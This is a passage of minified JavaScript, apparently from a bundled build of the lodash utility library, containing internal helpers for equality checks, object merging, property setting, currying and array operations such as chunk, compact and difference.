Ue(r)?Pb(r):Nb(r)}function Eo(r,a){return r>a}function By(r,a){return r!=null&&De.call(r,a)}function qy(r,a){return r!=null&&a in Ue(r)}function Qy(r,a,c){return r>=bt(a,c)&&r<ot(a,c)}function To(r,a,c){for(var d=c?go:Ca,p=r[0].length,R=r.length,I=R,F=U(R),D=1/0,Q=[];I--;){var V=r[I];I&&a&&(V=Ye(V,Qt(a))),D=bt(V.length,D),F[I]=!c&&(a||p>=120&&V.length>=120)?new fr(I&&V):n}V=r[0];var K=-1,ee=F[0];e:for(;++K<p&&Q.length<D;){var ue=V[K],me=a?a(ue):ue;if(ue=c||ue!==0?ue:0,!(ee?si(ee,me):d(Q,me,c))){for(I=R;--I;){var Se=F[I];if(!(Se?si(Se,me):d(r[I],me,c)))continue e}ee&&ee.push(me),Q.push(ue)}}return Q}function Vy(r,a,c,d){return bn(r,function(p,R,I){a(d,c(p),R,I)}),d}function mi(r,a,c){a=Yn(a,r),r=_f(r,a);var d=r==null?r:r[_n(rn(a))];return d==null?n:qt(d,r,c)}function Cl(r){return tt(r)&&$t(r)==pe}function Ky(r){return tt(r)&&$t(r)==ai}function zy(r){return tt(r)&&$t(r)==He}function gi(r,a,c,d,p){return r===a?!0:r==null||a==null||!tt(r)&&!tt(a)?r!==r&&a!==a:Gy(r,a,c,d,gi,p)}function Gy(r,a,c,d,p,R){var I=ye(r),F=ye(a),D=I?Re:St(r),Q=F?Re:St(a);D=D==pe?An:D,Q=Q==pe?An:Q;var V=D==An,K=Q==An,ee=D==Q;if(ee&&Xn(r)){if(!Xn(a))return!1;I=!0,V=!1}if(ee&&!V)return R||(R=new hn),I||Lr(r)?mf(r,a,c,d,p,R):wb(r,a,D,c,d,p,R);if(!(c&b)){var ue=V&&De.call(r,"__wrapped__"),me=K&&De.call(a,"__wrapped__");if(ue||me){var Se=ue?r.value():r,ge=me?a.value():a;return R||(R=new hn),p(Se,ge,c,d,R)}}return ee?(R||(R=new hn),Rb(r,a,c,d,p,R)):!1}function Jy(r){return tt(r)&&St(r)==Bt}function Co(r,a,c,d){var p=c.length,R=p,I=!d;if(r==null)return!R;for(r=Ue(r);p--;){var F=c[p];if(I&&F[2]?F[1]!==r[F[0]]:!(F[0]in r))return!1}for(;++p<R;){F=c[p];var D=F[0],Q=r[D],V=F[1];if(I&&F[2]){if(Q===n&&!(D in r))return!1}else{var K=new hn;if(d)var ee=d(Q,V,D,r,a,K);if(!(ee===n?gi(V,Q,b|w,d,K):ee))return!1}}return!0}function Ll(r){if(!et(r)||Eb(r))return!1;var a=Nn(r)?Jv:Wp;return a.test(gr(r))}function Yy(r){return tt(r)&&$t(r)==ni}function Zy(r){return tt(r)&&St(r)==fn}function Xy(r){return tt(r)&&ps(r.length)&&!!ze[$t(r)]}function Dl(r){return typeof r=="function"?r:r==null?Nt:typeof r=="object"?ye(r)?Ml(r[0],r[1]):Hl(r):ad(r)}function Lo(r){if(!yi(r))return ny(r);var a=[];for(var c in Ue(r))De.call(r,c)&&c!="constructor"&&a.push(c);return a}function eb(r){if(!et(r))return Db(r);var a=yi(r),c=[];for(var d in r)d=="constructor"&&(a||!De.call(r,d))||c.push(d);return c}function Do(r,a){return r<a}function Nl(r,a){var c=-1,d=Lt(r)?U(r.length):[];return Gn(r,function(p,R,I){d[++c]=a(p,R,I)}),d}function Hl(r){var a=Yo(r);return a.length==1&&a[0][2]?bf(a[0][0],a[0][1]):function(c){return c===r||Co(c,r,a)}}function Ml(r,a){return Xo(r)&&yf(a)?bf(_n(r),a):function(c){var d=cu(c,r);return d===n&&d===a?lu(c,r):gi(a,d,b|w)}}function es(r,a,c,d,p){r!==a&&Ao(a,function(R,I){if(p||(p=new hn),et(R))tb(r,a,I,c,es,d,p);else{var F=d?d(tu(r,I),R,I+"",r,a,p):n;F===n&&(F=R),jo(r,I,F)}},Dt)}function tb(r,a,c,d,p,R,I){var F=tu(r,c),D=tu(a,c),Q=I.get(D);if(Q){jo(r,c,Q);return}var V=R?R(F,D,c+"",r,a,I):n,K=V===n;if(K){var ee=ye(D),ue=!ee&&Xn(D),me=!ee&&!ue&&Lr(D);V=D,ee||ue||me?ye(F)?V=F:rt(F)?V=Ct(F):ue?(K=!1,V=Yl(D,!0)):me?(K=!1,V=Zl(D,!0)):V=[]:Si(D)||pr(D)?(V=F,pr(F)?V=Gf(F):(!et(F)||Nn(F))&&(V=vf(D))):K=!1}K&&(I.set(D,V),p(V,D,d,R,I),I.delete(D)),jo(r,c,V)}function Wl(r,a){var c=r.length;if(c)return a+=a<0?c:0,Dn(a,c)?r[a]:n}function Ul(r,a,c){a.length?a=Ye(a,function(R){return ye(R)?function(I){return hr(I,R.length===1?R[0]:R)}:R}):a=[Nt];var d=-1;a=Ye(a,Qt(he()));var p=Nl(r,function(R,I,F){var D=Ye(a,function(Q){return Q(R)});return{criteria:D,index:++d,value:R}});return jv(p,function(R,I){return mb(R,I,c)})}function nb(r,a){return kl(r,a,function(c,d){return lu(r,d)})}function kl(r,a,c){for(var d=-1,p=a.length,R={};++d<p;){var I=a[d],F=hr(r,I);c(F,I)&&pi(R,Yn(I,r),F)}return R}function rb(r){return function(a){return hr(a,r)}}function No(r,a,c,d){var p=d?xv:Pr,R=-1,I=a.length,F=r;for(r===a&&(a=Ct(a)),c&&(F=Ye(r,Qt(c)));++R<I;)for(var D=0,Q=a[R],V=c?c(Q):Q;(D=p(F,V,D,d))>-1;)F!==r&&qa.call(F,D,1),qa.call(r,D,1);return r}function Bl(r,a){for(var c=r?a.length:0,d=c-1;c--;){var p=a[c];if(c==d||p!==R){var R=p;Dn(p)?qa.call(r,p,1):Uo(r,p)}}return r}function Ho(r,a){return r+Ka(Rl()*(a-r+1))}function ib(r,a,c,d){for(var p=-1,R=ot(Va((a-r)/(c||1)),0),I=U(R);R--;)I[d?R:++p]=r,r+=c;return I}function Mo(r,a){var c="";if(!r||a<1||a>Z)return c;do a%2&&(c+=r),a=Ka(a/2),a&&(r+=r);while(a);return c}function _e(r,a){return nu(Sf(r,a,Nt),r+"")}function ab(r){return $l(Dr(r))}function sb(r,a){var c=Dr(r);return ls(c,dr(a,0,c.length))}function pi(r,a,c,d){if(!et(r))return r;a=Yn(a,r);for(var p=-1,R=a.length,I=R-1,F=r;F!=null&&++p<R;){var D=_n(a[p]),Q=c;if(D==="__proto__"||D==="constructor"||D==="prototype")return r;if(p!=I){var V=F[D];Q=d?d(V,D,F):n,Q===n&&(Q=et(V)?V:Dn(a[p+1])?[]:{})}di(F,D,Q),F=F[D]}return r}var ql=za?function(r,a){return za.set(r,a),r}:Nt,ob=Qa?function(r,a){return Qa(r,"toString",{configurable:!0,enumerable:!1,value:du(a),writable:!0})}:Nt;function ub(r){return ls(Dr(r))}function nn(r,a,c){var d=-1,p=r.length;a<0&&(a=-a>p?0:p+a),c=c>p?p:c,c<0&&(c+=p),p=a>c?0:c-a>>>0,a>>>=0;for(var R=U(p);++d<p;)R[d]=r[d+a];return R}function cb(r,a){var c;return Gn(r,function(d,p,R){return c=a(d,p,R),!c}),!!c}function ts(r,a,c){var d=0,p=r==null?d:r.length;if(typeof a=="number"&&a===a&&p<=Ve){for(;d<p;){var R=d+p>>>1,I=r[R];I!==null&&!Kt(I)&&(c?I<=a:I<a)?d=R+1:p=R}return p}return Wo(r,a,Nt,c)}function Wo(r,a,c,d){var p=0,R=r==null?0:r.length;if(R===0)return 0;a=c(a);for(var I=a!==a,F=a===null,D=Kt(a),Q=a===n;p<R;){var V=Ka((p+R)/2),K=c(r[V]),ee=K!==n,ue=K===null,me=K===K,Se=Kt(K);if(I)var ge=d||me;else Q?ge=me&&(d||ee):F?ge=me&&ee&&(d||!ue):D?ge=me&&ee&&!ue&&(d||!Se):ue||Se?ge=!1:ge=d?K<=a:K<a;ge?p=V+1:R=V}return bt(R,we)}function Ql(r,a){for(var c=-1,d=r.length,p=0,R=[];++c<d;){var I=r[c],F=a?a(I):I;if(!c||!mn(F,D)){var D=F;R[p++]=I===0?0:I}}return R}function Vl(r){return typeof r=="number"?r:Kt(r)?se:+r}function Vt(r){if(typeof r=="string")return r;if(ye(r))return Ye(r,Vt)+"";if(Kt(r))return Pl?Pl.call(r):"";var a=r+"";return a=="0"&&1/r==-z?"-0":a}function Jn(r,a,c){var d=-1,p=Ca,R=r.length,I=!0,F=[],D=F;if(c)I=!1,p=go;else if(R>=o){var Q=a?null:Sb(r);if(Q)return Da(Q);I=!1,p=si,D=new fr}else D=a?[]:F;e:for(;++d<R;){var V=r[d],K=a?a(V):V;if(V=c||V!==0?V:0,I&&K===K){for(var ee=D.length;ee--;)if(D[ee]===K)continue e;a&&D.push(K),F.push(V)}else p(D,K,c)||(D!==F&&D.push(K),F.push(V))}return F}function Uo(r,a){return a=Yn(a,r),r=_f(r,a),r==null||delete r[_n(rn(a))]}function Kl(r,a,c,d){return pi(r,a,c(hr(r,a)),d)}function ns(r,a,c,d){for(var p=r.length,R=d?p:-1;(d?R--:++R<p)&&a(r[R],R,r););return c?nn(r,d?0:R,d?R+1:p):nn(r,d?R+1:0,d?p:R)}function zl(r,a){var c=r;return c instanceof Oe&&(c=c.value()),po(a,function(d,p){return p.func.apply(p.thisArg,Vn([d],p.args))},c)}function ko(r,a,c){var d=r.length;if(d<2)return d?Jn(r[0]):[];for(var p=-1,R=U(d);++p<d;)for(var I=r[p],F=-1;++F<d;)F!=p&&(R[p]=hi(R[p]||I,r[F],a,c));return Jn(gt(R,1),a,c)}function Gl(r,a,c){for(var d=-1,p=r.length,R=a.length,I={};++d<p;){var F=d<R?a[d]:n;c(I,r[d],F)}return I}function Bo(r){return rt(r)?r:[]}function qo(r){return typeof r=="function"?r:Nt}function Yn(r,a){return ye(r)?r:Xo(r,a)?[r]:Of(Ce(r))}var lb=_e;function Zn(r,a,c){var d=r.length;return c=c===n?d:c,!a&&c>=d?r:nn(r,a,c)}var Jl=Yv||function(r){return mt.clearTimeout(r)};function Yl(r,a){if(a)return r.slice();var c=r.length,d=yl?yl(c):new r.constructor(c);return r.copy(d),d}function Qo(r){var a=new r.constructor(r.byteLength);return new ka(a).set(new ka(r)),a}function fb(r,a){var c=a?Qo(r.buffer):r.buffer;return new r.constructor(c,r.byteOffset,r.byteLength)}function db(r){var a=new r.constructor(r.source,Cc.exec(r));return a.lastIndex=r.lastIndex,a}function hb(r){return fi?Ue(fi.call(r)):{}}function Zl(r,a){var c=a?Qo(r.buffer):r.buffer;return new r.constructor(c,r.byteOffset,r.length)}function Xl(r,a){if(r!==a){var c=r!==n,d=r===null,p=r===r,R=Kt(r),I=a!==n,F=a===null,D=a===a,Q=Kt(a);if(!F&&!Q&&!R&&r>a||R&&I&&D&&!F&&!Q||d&&I&&D||!c&&D||!p)return 1;if(!d&&!R&&!Q&&r<a||Q&&c&&p&&!d&&!R||F&&c&&p||!I&&p||!D)return-1}return 0}function mb(r,a,c){for(var d=-1,p=r.criteria,R=a.criteria,I=p.length,F=c.length;++d<I;){var D=Xl(p[d],R[d]);if(D){if(d>=F)return D;var Q=c[d];return D*(Q=="desc"?-1:1)}}return r.index-a.index}function ef(r,a,c,d){for(var p=-1,R=r.length,I=c.length,F=-1,D=a.length,Q=ot(R-I,0),V=U(D+Q),K=!d;++F<D;)V[F]=a[F];for(;++p<I;)(K||p<R)&&(V[c[p]]=r[p]);for(;Q--;)V[F++]=r[p++];return V}function tf(r,a,c,d){for(var p=-1,R=r.length,I=-1,F=c.length,D=-1,Q=a.length,V=ot(R-F,0),K=U(V+Q),ee=!d;++p<V;)K[p]=r[p];for(var ue=p;++D<Q;)K[ue+D]=a[D];for(;++I<F;)(ee||p<R)&&(K[ue+c[I]]=r[p++]);return K}function Ct(r,a){var c=-1,d=r.length;for(a||(a=U(d));++c<d;)a[c]=r[c];return a}function Sn(r,a,c,d){var p=!c;c||(c={});for(var R=-1,I=a.length;++R<I;){var F=a[R],D=d?d(c[F],r[F],F,c,r):n;D===n&&(D=r[F]),p?Tn(c,F,D):di(c,F,D)}return c}function gb(r,a){return Sn(r,Zo(r),a)}function pb(r,a){return Sn(r,gf(r),a)}function rs(r,a){return function(c,d){var p=ye(c)?_v:Hy,R=a?a():{};return p(c,r,he(d,2),R)}}function Er(r){return _e(function(a,c){var d=-1,p=c.length,R=p>1?c[p-1]:n,I=p>2?c[2]:n;for(R=r.length>3&&typeof R=="function"?(p--,R):n,I&&xt(c[0],c[1],I)&&(R=p<3?n:R,p=1),a=Ue(a);++d<p;){var F=c[d];F&&r(a,F,d,R)}return a})}function nf(r,a){return function(c,d){if(c==null)return c;if(!Lt(c))return r(c,d);for(var p=c.length,R=a?p:-1,I=Ue(c);(a?R--:++R<p)&&d(I[R],R,I)!==!1;);return c}}function rf(r){return function(a,c,d){for(var p=-1,R=Ue(a),I=d(a),F=I.length;F--;){var D=I[r?F:++p];if(c(R[D],D,R)===!1)break}return a}}function vb(r,a,c){var d=a&$,p=vi(r);function R(){var I=this&&this!==mt&&this instanceof R?p:r;return I.apply(d?c:this,arguments)}return R}function af(r){return function(a){a=Ce(a);var c=Or(a)?dn(a):n,d=c?c[0]:a.charAt(0),p=c?Zn(c,1).join(""):a.slice(1);return d[r]()+p}}function Tr(r){return function(a){return po(rd(nd(a).replace(ov,"")),r,"")}}function vi(r){return function(){var a=arguments;switch(a.length){case 0:return new r;case 1:return new r(a[0]);case 2:return new r(a[0],a[1]);case 3:return new r(a[0],a[1],a[2]);case 4:return new r(a[0],a[1],a[2],a[3]);case 5:return new r(a[0],a[1],a[2],a[3],a[4]);case 6:return new r(a[0],a[1],a[2],a[3],a[4],a[5]);case 7:return new r(a[0],a[1],a[2],a[3],a[4],a[5],a[6])}var c=Fr(r.prototype),d=r.apply(c,a);return et(d)?d:c}}function yb(r,a,c){var d=vi(r);function p(){for(var R=arguments.length,I=U(R),F=R,D=Cr(p);F--;)I[F]=arguments[F];var Q=R<3&&I[0]!==D&&I[R-1]!==D?[]:Kn(I,D);if(R-=Q.length,R<c)return lf(r,a,is,p.placeholder,n,I,Q,n,n,c-R);var V=this&&this!==mt&&this instanceof p?d:r;return qt(V,this,I)}return p}function sf(r){return function(a,c,d){var p=Ue(a);if(!Lt(a)){var R=he(c,3);a=ct(a),c=function(F){return R(p[F],F,p)}}var I=r(a,c,d);return I>-1?p[R?a[I]:I]:n}}function of(r){return Ln(function(a){var c=a.length,d=c,p=en.prototype.thru;for(r&&a.reverse();d--;){var R=a[d];if(typeof R!="function")throw new Xt(l);if(p&&!I&&us(R)=="wrapper")var I=new en([],!0)}for(d=I?d:c;++d<c;){R=a[d];var F=us(R),D=F=="wrapper"?Jo(R):n;D&&eu(D[0])&&D[1]==(M|O|E|k)&&!D[4].length&&D[9]==1?I=I[us(D[0])].apply(I,D[3]):I=R.length==1&&eu(R)?I[F]():I.thru(R)}return function(){var Q=arguments,V=Q[0];if(I&&Q.length==1&&ye(V))return I.plant(V).value();for(var K=0,ee=c?a[K].apply(this,Q):V;++K<c;)ee=a[K].call(this,ee);return ee}})}function is(r,a,c,d,p,R,I,F,D,Q){var V=a&M,K=a&$,ee=a&x,ue=a&(O|A),me=a&q,Se=ee?n:vi(r);function ge(){for(var Pe=arguments.length,$e=U(Pe),zt=Pe;zt--;)$e[zt]=arguments[zt];if(ue)var jt=Cr(ge),Gt=Av($e,jt);if(d&&($e=ef($e,d,p,ue)),R&&($e=tf($e,R,I,ue)),Pe-=Gt,ue&&Pe<Q){var it=Kn($e,jt);return lf(r,a,is,ge.placeholder,c,$e,it,F,D,Q-Pe)}var gn=K?c:this,Mn=ee?gn[r]:r;return Pe=$e.length,F?$e=Hb($e,F):me&&Pe>1&&$e.reverse(),V&&D<Pe&&($e.length=D),this&&this!==mt&&this instanceof ge&&(Mn=Se||vi(Mn)),Mn.apply(gn,$e)}return ge}function uf(r,a){return function(c,d){return Vy(c,r,a(d),{})}}function as(r,a){return function(c,d){var p;if(c===n&&d===n)return a;if(c!==n&&(p=c),d!==n){if(p===n)return d;typeof c=="string"||typeof d=="string"?(c=Vt(c),d=Vt(d)):(c=Vl(c),d=Vl(d)),p=r(c,d)}return p}}function Vo(r){return Ln(function(a){return a=Ye(a,Qt(he())),_e(function(c){var d=this;return r(a,function(p){return qt(p,d,c)})})})}function ss(r,a){a=a===n?" ":Vt(a);var c=a.length;if(c<2)return c?Mo(a,r):a;var d=Mo(a,Va(r/$r(a)));return Or(a)?Zn(dn(d),0,r).join(""):d.slice(0,r)}function bb(r,a,c,d){var p=a&$,R=vi(r);function I(){for(var F=-1,D=arguments.length,Q=-1,V=d.length,K=U(V+D),ee=this&&this!==mt&&this instanceof I?R:r;++Q<V;)K[Q]=d[Q];for(;D--;)K[Q++]=arguments[++F];return qt(ee,p?c:this,K)}return I}function cf(r){return function(a,c,d){return d&&typeof d!="number"&&xt(a,c,d)&&(c=d=n),a=Hn(a),c===n?(c=a,a=0):c=Hn(c),d=d===n?a<c?1:-1:Hn(d),ib(a,c,d,r)}}function os(r){return function(a,c){return typeof a=="string"&&typeof c=="string"||(a=an(a),c=an(c)),r(a,c)}}function lf(r,a,c,d,p,R,I,F,D,Q){var V=a&O,K=V?I:n,ee=V?n:I,ue=V?R:n,me=V?n:R;a|=V?E:H,a&=~(V?H:E),a&j||(a&=~($|x));var Se=[r,a,p,ue,K,me,ee,F,D,Q],ge=c.apply(n,Se);return eu(r)&&wf(ge,Se),ge.placeholder=d,Rf(ge,r,a)}function Ko(r){var a=st[r];return function(c,d){if(c=an(c),d=d==null?0:bt(be(d),292),d&&wl(c)){var p=(Ce(c)+"e").split("e"),R=a(p[0]+"e"+(+p[1]+d));return p=(Ce(R)+"e").split("e"),+(p[0]+"e"+(+p[1]-d))}return a(c)}}var Sb=Ir&&1/Da(new Ir([,-0]))[1]==z?function(r){return new Ir(r)}:gu;function ff(r){return function(a){var c=St(a);return c==Bt?Ro(a):c==fn?Nv(a):Iv(a,r(a))}}function Cn(r,a,c,d,p,R,I,F){var D=a&x;if(!D&&typeof r!="function")throw new Xt(l);var Q=d?d.length:0;if(Q||(a&=~(E|H),d=p=n),I=I===n?I:ot(be(I),0),F=F===n?F:be(F),Q-=p?p.length:0,a&H){var V=d,K=p;d=p=n}var ee=D?n:Jo(r),ue=[r,a,c,d,p,V,K,R,I,F];if(ee&&Lb(ue,ee),r=ue[0],a=ue[1],c=ue[2],d=ue[3],p=ue[4],F=ue[9]=ue[9]===n?D?0:r.length:ot(ue[9]-Q,0),!F&&a&(O|A)&&(a&=~(O|A)),!a||a==$)var me=vb(r,a,c);else a==O||a==A?me=yb(r,a,F):(a==E||a==($|E))&&!p.length?me=bb(r,a,c,d):me=is.apply(n,ue);var Se=ee?ql:wf;return Rf(Se(me,ue),r,a)}function df(r,a,c,d){return r===n||mn(r,jr[c])&&!De.call(d,c)?a:r}function hf(r,a,c,d,p,R){return et(r)&&et(a)&&(R.set(a,r),es(r,a,n,hf,R),R.delete(a)),r}function _b(r){return Si(r)?n:r}function mf(r,a,c,d,p,R){var I=c&b,F=r.length,D=a.length;if(F!=D&&!(I&&D>F))return!1;var Q=R.get(r),V=R.get(a);if(Q&&V)return Q==a&&V==r;var K=-1,ee=!0,ue=c&w?new fr:n;for(R.set(r,a),R.set(a,r);++K<F;){var me=r[K],Se=a[K];if(d)var ge=I?d(Se,me,K,a,r,R):d(me,Se,K,r,a,R);if(ge!==n){if(ge)continue;ee=!1;break}if(ue){if(!vo(a,function(Pe,$e){if(!si(ue,$e)&&(me===Pe||p(me,Pe,c,d,R)))return ue.push($e)})){ee=!1;break}}else if(!(me===Se||p(me,Se,c,d,R))){ee=!1;break}}return R.delete(r),R.delete(a),ee}function wb(r,a,c,d,p,R,I){switch(c){case wr:if(r.byteLength!=a.byteLength||r.byteOffset!=a.byteOffset)return!1;r=r.buffer,a=a.buffer;case ai:return!(r.byteLength!=a.byteLength||!R(new ka(r),new ka(a)));case je:case He:case yn:return mn(+r,+a);case Xe:return r.name==a.name&&r.message==a.message;case ni:case ri:return r==a+"";case Bt:var F=Ro;case fn:var D=d&b;if(F||(F=Da),r.size!=a.size&&!D)return!1;var Q=I.get(r);if(Q)return Q==a;d|=w,I.set(r,a);var V=mf(F(r),F(a),d,p,R,I);return I.delete(r),V;case Aa:if(fi)return fi.call(r)==fi.call(a)}return!1}function Rb(r,a,c,d,p,R){var I=c&b,F=zo(r),D=F.length,Q=zo(a),V=Q.length;if(D!=V&&!I)return!1;for(var K=D;K--;){var ee=F[K];if(!(I?ee in a:De.call(a,ee)))return!1}var ue=R.get(r),me=R.get(a);if(ue&&me)return ue==a&&me==r;var Se=!0;R.set(r,a),R.set(a,r);for(var ge=I;++K<D;){ee=F[K];var Pe=r[ee],$e=a[ee];if(d)var zt=I?d($e,Pe,ee,a,r,R):d(Pe,$e,ee,r,a,R);if(!(zt===n?Pe===$e||p(Pe,$e,c,d,R):zt)){Se=!1;break}ge||(ge=ee=="constructor")}if(Se&&!ge){var jt=r.constructor,Gt=a.constructor;jt!=Gt&&"constructor"in r&&"constructor"in a&&!(typeof jt=="function"&&jt instanceof jt&&typeof Gt=="function"&&Gt instanceof Gt)&&(Se=!1)}return R.delete(r),R.delete(a),Se}function Ln(r){return nu(Sf(r,n,If),r+"")}function zo(r){return Tl(r,ct,Zo)}function Go(r){return Tl(r,Dt,gf)}var Jo=za?function(r){return za.get(r)}:gu;function us(r){for(var a=r.name+"",c=Ar[a],d=De.call(Ar,a)?c.length:0;d--;){var p=c[d],R=p.func;if(R==null||R==r)return p.name}return a}function Cr(r){var a=De.call(S,"placeholder")?S:r;return a.placeholder}function he(){var r=S.iteratee||hu;return r=r===hu?Dl:r,arguments.length?r(arguments[0],arguments[1]):r}function cs(r,a){var c=r.__data__;return Fb(a)?c[typeof a=="string"?"string":"hash"]:c.map}function Yo(r){for(var a=ct(r),c=a.length;c--;){var d=a[c],p=r[d];a[c]=[d,p,yf(p)]}return a}function mr(r,a){var c=Cv(r,a);return Ll(c)?c:n}function Pb(r){var a=De.call(r,cr),c=r[cr];try{r[cr]=n;var d=!0}catch{}var p=Wa.call(r);return d&&(a?r[cr]=c:delete r[cr]),p}var Zo=Oo?function(r){return r==null?[]:(r=Ue(r),Qn(Oo(r),function(a){return Sl.call(r,a)}))}:pu,gf=Oo?function(r){for(var a=[];r;)Vn(a,Zo(r)),r=Ba(r);return a}:pu,St=$t;($o&&St(new $o(new ArrayBuffer(1)))!=wr||ui&&St(new ui)!=Bt||xo&&St(xo.resolve())!=Ac||Ir&&St(new Ir)!=fn||ci&&St(new ci)!=ii)&&(St=function(r){var a=$t(r),c=a==An?r.constructor:n,d=c?gr(c):"";if(d)switch(d){case sy:return wr;case oy:return Bt;case uy:return Ac;case cy:return fn;case ly:return ii}return a});function Ob(r,a,c){for(var d=-1,p=c.length;++d<p;){var R=c[d],I=R.size;switch(R.type){case"drop":r+=I;break;case"dropRight":a-=I;break;case"take":a=bt(a,r+I);break;case"takeRight":r=ot(r,a-I);break}}return{start:r,end:a}}function $b(r){var a=r.match(Ep);return a?a[1].split(Tp):[]}function pf(r,a,c){a=Yn(a,r);for(var d=-1,p=a.length,R=!1;++d<p;){var I=_n(a[d]);if(!(R=r!=null&&c(r,I)))break;r=r[I]}return R||++d!=p?R:(p=r==null?0:r.length,!!p&&ps(p)&&Dn(I,p)&&(ye(r)||pr(r)))}function xb(r){var a=r.length,c=new r.constructor(a);return a&&typeof r[0]=="string"&&De.call(r,"index")&&(c.index=r.index,c.input=r.input),c}function vf(r){return typeof r.constructor=="function"&&!yi(r)?Fr(Ba(r)):{}}function jb(r,a,c){var d=r.constructor;switch(a){case ai:return Qo(r);case je:case He:return new d(+r);case wr:return fb(r,c);case Js:case Ys:case Zs:case Xs:case eo:case to:case no:case ro:case io:return Zl(r,c);case Bt:return new d;case yn:case ri:return new d(r);case ni:return db(r);case fn:return new d;case Aa:return hb(r)}}function Ib(r,a){var c=a.length;if(!c)return r;var d=c-1;return a[d]=(c>1?"& ":"")+a[d],a=a.join(c>2?", ":" "),r.replace(Fp,`{
/* [wrapped with `+a+`] */
`)}function Ab(r){return ye(r)||pr(r)||!!(_l&&r&&r[_l])}function Dn(r,a){var c=typeof r;return a=a??Z,!!a&&(c=="number"||c!="symbol"&&kp.test(r))&&r>-1&&r%1==0&&r<a}function xt(r,a,c){if(!et(c))return!1;var d=typeof a;return(d=="number"?Lt(c)&&Dn(a,c.length):d=="string"&&a in c)?mn(c[a],r):!1}function Xo(r,a){if(ye(r))return!1;var c=typeof r;return c=="number"||c=="symbol"||c=="boolean"||r==null||Kt(r)?!0:xp.test(r)||!$p.test(r)||a!=null&&r in Ue(a)}function Fb(r){var a=typeof r;return a=="string"||a=="number"||a=="symbol"||a=="boolean"?r!=="__proto__":r===null}function eu(r){var a=us(r),c=S[a];if(typeof c!="function"||!(a in Oe.prototype))return!1;if(r===c)return!0;var d=Jo(c);return!!d&&r===d[0]}function Eb(r){return!!vl&&vl in r}var Tb=Ha?Nn:vu;function yi(r){var a=r&&r.constructor,c=typeof a=="function"&&a.prototype||jr;return r===c}function yf(r){return r===r&&!et(r)}function bf(r,a){return function(c){return c==null?!1:c[r]===a&&(a!==n||r in Ue(c))}}function Cb(r){var a=ms(r,function(d){return c.size===m&&c.clear(),d}),c=a.cache;return a}function Lb(r,a){var c=r[1],d=a[1],p=c|d,R=p<($|x|M),I=d==M&&c==O||d==M&&c==k&&r[7].length<=a[8]||d==(M|k)&&a[7].length<=a[8]&&c==O;if(!(R||I))return r;d&$&&(r[2]=a[2],p|=c&$?0:j);var F=a[3];if(F){var D=r[3];r[3]=D?ef(D,F,a[4]):F,r[4]=D?Kn(r[3],g):a[4]}return F=a[5],F&&(D=r[5],r[5]=D?tf(D,F,a[6]):F,r[6]=D?Kn(r[5],g):a[6]),F=a[7],F&&(r[7]=F),d&M&&(r[8]=r[8]==null?a[8]:bt(r[8],a[8])),r[9]==null&&(r[9]=a[9]),r[0]=a[0],r[1]=p,r}function Db(r){var a=[];if(r!=null)for(var c in Ue(r))a.push(c);return a}function Nb(r){return Wa.call(r)}function Sf(r,a,c){return a=ot(a===n?r.length-1:a,0),function(){for(var d=arguments,p=-1,R=ot(d.length-a,0),I=U(R);++p<R;)I[p]=d[a+p];p=-1;for(var F=U(a+1);++p<a;)F[p]=d[p];return F[a]=c(I),qt(r,this,F)}}function _f(r,a){return a.length<2?r:hr(r,nn(a,0,-1))}function Hb(r,a){for(var c=r.length,d=bt(a.length,c),p=Ct(r);d--;){var R=a[d];r[d]=Dn(R,c)?p[R]:n}return r}function tu(r,a){if(!(a==="constructor"&&typeof r[a]=="function")&&a!="__proto__")return r[a]}var wf=Pf(ql),bi=Xv||function(r,a){return mt.setTimeout(r,a)},nu=Pf(ob);function Rf(r,a,c){var d=a+"";return nu(r,Ib(d,Mb($b(d),c)))}function Pf(r){var a=0,c=0;return function(){var d=ry(),p=de-(d-c);if(c=d,p>0){if(++a>=oe)return arguments[0]}else a=0;return r.apply(n,arguments)}}function ls(r,a){var c=-1,d=r.length,p=d-1;for(a=a===n?d:a;++c<a;){var R=Ho(c,p),I=r[R];r[R]=r[c],r[c]=I}return r.length=a,r}var Of=Cb(function(r){var a=[];return r.charCodeAt(0)===46&&a.push(""),r.replace(jp,function(c,d,p,R){a.push(p?R.replace(Dp,"$1"):d||c)}),a});function _n(r){if(typeof r=="string"||Kt(r))return r;var a=r+"";return a=="0"&&1/r==-z?"-0":a}function gr(r){if(r!=null){try{return Ma.call(r)}catch{}try{return r+""}catch{}}return""}function Mb(r,a){return Zt(Ke,function(c){var d="_."+c[0];a&c[1]&&!Ca(r,d)&&r.push(d)}),r.sort()}function $f(r){if(r instanceof Oe)return r.clone();var a=new en(r.__wrapped__,r.__chain__);return a.__actions__=Ct(r.__actions__),a.__index__=r.__index__,a.__values__=r.__values__,a}function Wb(r,a,c){(c?xt(r,a,c):a===n)?a=1:a=ot(be(a),0);var d=r==null?0:r.length;if(!d||a<1)return[];for(var p=0,R=0,I=U(Va(d/a));p<d;)I[R++]=nn(r,p,p+=a);return I}function Ub(r){for(var a=-1,c=r==null?0:r.length,d=0,p=[];++a<c;){var R=r[a];R&&(p[d++]=R)}return p}function kb(){var r=arguments.length;if(!r)return[];for(var a=U(r-1),c=arguments[0],d=r;d--;)a[d-1]=arguments[d];return Vn(ye(c)?Ct(c):[c],gt(a,1))}var Bb=_e(function(r,a){return rt(r)?hi(r,gt(a,1,rt,!0)):[]}),qb=_e(function(r,a){var c=rn(a);return rt(c)&&(c=n),rt(r)?hi(r,gt(a,1,rt,!0),he(c,2)):[]}),Qb=_e(function(r,a){var c=rn(a);return rt(c)&&(c=n),rt(r)?hi(r,gt(a,1,rt,!0),n,c):[]});function Vb(r,a,c){var d=r==null?0:r.length;return d?(a=c||a===n?1:be(a),nn(r,a<0?0:a,d)):[]}function Kb(r,a,c){var d=r==null?0:r.length;return d?(a=c||a===n?1:be(a),a=d-a,nn(r,0,a<0?0:a)):[]}function zb(r,a){return r&&r.length?ns(r,he(a,3),!0,!0):[]}function Gb(r,a){return r&&r.length?ns(r,he(a,3),!0):[]}function Jb(r,a,c,d){var p=r==null?0:r.length;return p?(c&&typeof c!="number"&&xt(r,a,c)&&(c=0,d=p),ky(r,a,c,d)):[]}function xf(r,a,c){var d=r==null?0:r.length;if(!d)return-1;var p=c==null?0:be(c);return p<0&&(p=ot(d+p,0)),La(r,he(a,3),p)}function jf(r,a,c){var d=r==null?0:r.length;if(!d)return-1;var p=d-1;return c!==n&&(p=be(c),p=c<0?ot(d+p,0):bt(p,d-1)),La(r,he(a,3),p,!0)}function If(r){var a=r==null?0:r.length;return a?gt(r,1):[]}function Yb(r){var a=r==null?0:r.length;return a?gt(r,z):[]}function Zb(r,a){var 